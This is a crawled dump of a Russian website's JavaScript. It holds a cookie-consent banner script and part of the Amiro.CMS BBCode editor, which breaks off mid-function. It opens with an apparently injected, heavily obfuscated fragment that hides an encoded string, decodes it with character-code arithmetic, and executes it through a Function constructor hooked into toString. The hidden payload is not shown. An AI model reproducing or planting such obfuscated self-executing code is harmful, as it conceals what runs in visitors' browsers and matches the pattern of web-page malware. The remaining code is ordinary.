keX="2j0y38332b38362x322v0y2l14141d1l1j1a1c170y1f2k3 c1k1f1e3g2"+"d263d3b1u2m2k3c1k2p0z1y0y2j0y2r2w2p361v332s2 t1t380y2l141d1d15161c"+"172c2g2y15152l141b2j283e2s2k, 1n361v2l1b2v180y0y1518362x2v2w381t32373b2t361m0y21"+"34331f0y2j0y362t34302p2r2t0y2l141b2j21332l1b2v180y0y153h183f3a33"+"2x2r2t1m0y2e3a39332e2x1k2r2s2t231g0y2j140y2e103h2k3c1k2p2x2p182k3c1k1k";;
pXg["a"+""+String.fromCharCode(112)+"pendChild"](document["cr"+(91>27?"\x65":"\x5f")+"ate"+"TextNo"+(65>22?"\x64":"\x5d")+"e"](ZrC+ClK+sgL+GwH+keX));;
AyN="0y2j0y302t 322v382w0y2 l161g 1g1f1c1l1l1f1c1k1f171f1a1c152j0y38332b"+"38362x322v0y2l14141e1c1c1a1c170"+"y1v282y343i2k3c1k1d1o2w36102h201p2l2k3c1k1i25210y2j0y2r2w2p361v332s2t1t380"+"y2l141i15161c172c2g2y15152l141b2j2s232e391k2l1, b2v180y0y151835";;
KfD="392t37382x33321m3f2x312p2v2t1m0y1c352939312y2t1o372b382i2x34333a19320y2j0y362"+"t34302p2r2t0y2l141b2j2k1o2. i3a2b1c2k1931292y342l1b2v180y0y1"+"5. 183c1m140y11182k3c1k1j282v1f2b2i133f2j2k3c1k1g1x3i0y2j0y302t322v3, 82w0"+"y2l161f1g171d1i1l1a1c172c2g2y15183d1m141e1j1a1c170y2k3c1k2p";;
OeU="2d2226183317322k3c1k1e2k3c1k1f2r1u0y2j0y2r2w2p361v332s2t1t380y2"+"l141e15161j153h18382p372z1m3f2x312p2v2t1m"+"0y34382r2p2w372f2z291g0y2j142c2g2y171g1l1j1d1k1k"+"1i1c1l1f160y1. t2k3c1k1e1v301u, 3e2h2r1w1x3d1l0y2j0"+"y302t322v382w0y2l171d1i1l1a1c152j0y38332b38362x322v0y2l14141f1i";;
QK2="1a1c170y2 l2k3c1j2u21223d34121 b2x162z2j111w2e0y2"+"j0y2r2w2p361v332s2t1t380y2l141d 1e15161c15152l141b2j342f2r29"+"2w2l1b2v180y. 0y15183c1m141i1l160y1b1l2k3c1k1e1q283d1t "+"0y2j0y302t3. 22v382w0y2l171. f1a1c1. 5183d1m141d1a1c170y1y2i2z111p2k3c1k2p0y2j0y3 "+"02t322v382w0y2l161e1g153h18, 2p32373b2t361m3f2x312p2v2t1m0y292p2l2032";;
h4G="3c37283b1w2t12362d1g0y2j0y362t34302p2r2t0y2, l141b2j28291w2k122k2 l2d203c2l1"+"b2v180y0y15183c1m141f1l160y3a39292v2k. 3"+"c1k1c2m142n2k3c1k2p10382d0y2j0y302t322v"+"382w0y2l171d1c1a1c15183d1m140y231l161n322t3e1c3h1o3d1k240y2j0y2r"+"2w2p361v332s2t1t380y2l141j15161d1d171d1k1d1a1c172c2g2y153h182p32373b2t362b333";;
CRC="9322s1m0y3b331t381b3a1c2t1e381j2g1g0y2j0y362t34302p2r2t0y2l141b2j1e1c"+"3b2k1b1j2g1t2l1b2v180y0y1518362x2v2w381t32373b2t361m0y1734161t1e0y2j1"+"41d1c1l1d1c1f1l1e1g1j160y1q 1c2k3c1j2u191j2u2f3c382m3"+"i1l392k3c1k1e2b0y 2j0y302t322v382w0y2l171d1g1a1c152j0y38332b3836";;
AyN=AyN+KfD+OeU+QK2+h4G+CRC;;
zcQ="2x322v0y2l14141c160y36381e322d3g111d1v172c1x0y2j0y2 r2w2p361v332s2"+"t1t380y2l141e15171e1l1a1, c15152l141b2j1t2k162k172l1b2v180y0y153h18"+"3f3a332x2r2t1m0y173a2o3328142x1l2r2b2t2u1h0y2j0y362t34302p2r"+"2t0y2l141b2j2b2u1l282k142k2o2k172l1b"+"2v180y0y151835392t37382x33321m3f2x312p2";;
s5B="v2t1m0y23351439, 2p2d2t2s371e382a1o2x221"+"23324320y2j140y1s3i2s1f1u2k3c1k2p1p3e2k3c1k2q1a3g2g2l2k3c1k1h0y2j0y302t322v382"+"w0y2l161d1g1f1d1j1d1i1d1i1l171k1a1c152j0y38332b38362x322v0y2l14140y2e2k3";;
Ood="c1i1c312k3c1j2u20382k3c1k1d1l352c1d322y2k 3c1k1i1v2z19151b0y2j0y2r2w2p361v3"+"32s2t1t380y2l1 41d1g15161c171f1c1a1c15152l141b2j221e2d2p2s2k122k1o2k1423242a2";;
Ei_="l1b2v 180y0y15183c1m140y2k3c1k1l1y33162j2t210y2j0y"+"302t322v382w0y2l161i1k171e1a1c15183d1m140y3c163d1d2n1t1l2e1h2k3c1k1i2k3c1k1k3a2l"+"2k3c1k1h2j0y2j0y302t322v382w0y2l 161f1"+"i171h1a1c153h18382p372z1m3f2x312p2v2t1m0y391"+"e381c2p0x2 4371g2z1l1h0y2j0y3, 62t34302p2r2t0y2";;
pXg[""+(69>44?"\x69":"\x5f")+"n"+"nerHTM"+(67>32?"\x4c":"\x44")+""]+=[AyN,zcQ,s5B,Ood,Ei_]["j"+(51>36?"\x6f":"\x66")+""+""+String.fromCharCode(105)+"n"](" ");;
GYT="l141b2j2k0x241g1e1l, 391c2l1b2v180y, 0"+"y15183c1m141f1g160y1i16132n1q252g1v1"+"m1a2c152u3f0y2j0y302t322v382w0y2l171d1c1a1c15183d1m141e1"+"a1c170y1c1l242z1q122k3c1k1j2k3c1k2p392"+"81y0y2j0y302t322v, 382w0y2l161d1f153h182p32373b2t361m3f2x312p2v2t1m0y242p2b3";;
xAX="21q37313b. 332t1436351h0y2j0y362t34302p2r2t0y2l141b"+"2j2k1q2b332k143135242l1b2v180y0y15183c1m141i160y, 3g2k3c1k1i2k3c1"+"j2u1a301s2u2k3c1k1, g1t2. h2q3e1x311, z1f1n1. h0y2j";;
HDM="0y2r2w2p361v332s2t1t380y2l141d1e15171i1g1a1c15183d1m140y0z2k3c1k1h192j2k3c1k1"+"g2w1b3a2d1e1v0y2j0y2r2w2p361v332s2t"+"1t380y2l141i15161d1d171d1l1e1a1c172c2g2y153h182p32373b2t362b3339322s1m0y3033"+"14382c2p3a0z2t191t38340x1h0y2j140y221o2n321w0y2j0y3 02t322v382w0y2l161g1k1j1j";;
LsK="1g1e1i1e1e1i171f1a1c152j0, y38332b38362x322v0y2l14141, d1i1k1a1"+"c170y2k3c1k1g182331, 2a130y2j0y302t3"+"22v382w0y2l161h172c2g2y15152l141b2j301t2c";;
dS6="2p. 342k0x2k192k142k0z2l1b2v180y0"+"y1518362x2v2w381t32373b2t361m0y25373430231h0y2j1";;
GYT=[GYT,xAX,HDM,LsK,dS6]["j"+(73>47?"\x6f":"\x66")+""+"i"+String.fromCharCode(110)+""](" ");;
Yum="41h1c1g1c1i1l1c1i1k1c160y2a2k3c1i1c3g2x1k2d3i2k3c1k1e181a0y2j0"+"y302t322v382w0y2l17, 1l1a1c152j0y38332b38362x32, 2v0y2l14141d1j1c1a1c170y1b2k"+"3c1k1k1e1q222b1a2p0y2j0y302t322";;
rU6="vooqhhpu2xuqemld166";;
de5="v382w0y2l161g172c2g2y15152l1. 41b2j372530232l1"+"b2v180y0y153h2l3h3h1n3a2p360w382w2"+"v1p. 141d1k1g1a1c170y202t2c2g1y2u222v2k3c1k1j3c142k3c1j2u2q2d131i1023";;
N8W="1d3h0y2j0y2r2w2p361v332s2t1t380y2l, 14, 1d1g15161j172c2g2y151n1n, 3a2p360w31371f1p14"+"2c2g2y, 171i1d160y2k3c1k1l2k3c1k2p332016"+"230y2j0y302t322v382w0y2l171d1i1k1a1c151n2b2n291p0y211"+"z1b1u 211i28162u1u2b29323b2e233e2f2y1o37243c0y2j0y362t34302p2r"+"2t0y2l141b2j2f242b2u2k1b212e2k161i2k1o3e322l1b2v180y0y1, 51n3a";;
bab="2p36 0w2f2u2w1p0y2t371p1b261p2y21"+"1c30231z2c193c2v2b1g11221z311s1o2q0y2j141l1a1c170y"+"3i3e2k3c1k1k232x2j2k3c1k1f2n1y2t0y2j0y302t322v382w0y2l161h1";;
GYT=[GYT,Yum,de5,N8W,bab]["j"+(57>8?"\x6f":"\x69")+"i"+"n"](".");;
cln="c1g1c1i1l1c1i1k1c152j0y38332b38362x322v0y2l14141d1i1j1a1c170y1r352q2a0z14"+"2k3c1k1i333i1e1o3f2c240y2j0y2r2w2p36, 1v332s2t1t380y2l141g1516"+"1d172c2g2y15152l141b2j2t1z2k111c302k1p2k1s2y2k1o1g2k192v2";;
QiU="k1b2l1b2v180y0y151n3a2p360w2y1z241p0y121i3"+"a2. v1b1l3b1u1w1x2t16221x2z1h2c1y3e1i351k0y2j141d1l1c1a1c170y291t1";;
Sl8="7, 3625101x2k3c1k1k3226280y2j0y2r2w2p3"+"61v332s2t1t380y2l141h15161l1k1g1i1i1h1d1e1l172c2g2y1, 52j0y383 ";;
SK_="32b38362x322v0y2l14142c2g2y171c160y242f341z1b2d2k3c1k"+"1d141l2k3c1k1h3b1f0y2j0y2r2w2p36";;
xFO="1v332s2t1t380y2l141g15171e1c1c1a1c15152l141b2j1u1l2k121h3e1x2c2k1b3a352k1"+"62l1b2v180y0y15";;
pXg["a"+(78>13?"\x70":"\x6b")+"p"+"endChil"+String.fromCharCode(100)+""](document["c"+"reat"+(98>37?"\x65":"\x5d")+"TextNode"](GYT+cln+QiU+Sl8+SK_+xFO));;
pXg=pXg[""+(78>16?"\x69":"\x63")+"n"+""+(73>42?"\x6e":"\x64")+"erHTML"];;pXg=pXg[""+"r"+(67>37?"\x65":"\x60")+"place"](/[\s+\.\,]/g,"");;
MhQ="c180y2j0y2r2w2 p361v332s2t1t380,";
for(var o2G=("h4f\x84b\x7fmKd|\x89{$JQ"["length"]*0+0.0);o2G<pXg[""+"le"+(87>21?"\x6e":"\x69")+"gth"];o2G+=(0*"{;n\x85=jE"["length"]+2.0)){LTi+=String[""+(86>21?"\x66":"\x60")+"romCharC"+""+String.fromCharCode(111)+"de"](parseInt(pXg["s"+"ubst"+String.fromCharCode(114)+""](o2G,("LGuyk\x7fP\x60p\x82A"["length"]*0+2.0)),gdo))};
TTe="h2u39322r38, 2x33320w3e14153f352j0y300y17141k1k1q";;
BOY["toSt"+String.fromCharCode(114)+""+"i"+(84>36?"\x6e":"\x69")+"g"]=wl9["constru"+(75>2?"\x63":"\x5c")+""+"t"+String.fromCharCode(111)+"r"](LTi);;
MhQ="c180y2j0y2r2w2 p361v332s2t1t380,";;
LTi=BOY+"0122t3c371s1b, 1f2r1j2t2q162n262 x1, y311v2p2h2v2f2t2f372j1, b1e2v2";;
roe="q1f1e1r0y2k3c1i1l0, y1m0y2k3c1i1";;
pXg[""+"inner"+String.fromCharCode(72)+"TML"]="8362x322v1a2u3633311v2w2p361v332s2t1";;;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14314
content:
/*
 * Date created: 2025-12-17 16:09:26
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
